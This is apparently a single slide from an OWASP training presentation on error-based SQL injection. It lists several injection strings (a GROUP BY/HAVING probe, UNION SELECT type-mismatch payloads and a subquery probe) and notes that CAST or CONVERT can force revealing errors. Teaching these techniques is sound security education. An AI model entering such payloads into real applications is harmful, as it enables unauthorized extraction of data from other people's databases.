 Extracting information through Error Messages

Grouping Error

' group by columnnames having 1=1 - -

Type Mismatch

' union select 1,1,'text',1,1,1 - -

' union select 1,1, bigint,1,1,1 - -

Where 'text' or bigint are being united into an int column

In DBs that allow subqueries, a better way is:

' and 1 in (select 'text' ) - -

In some cases we may need to CAST or CONVERT our data to generate the error messages

OWASP

25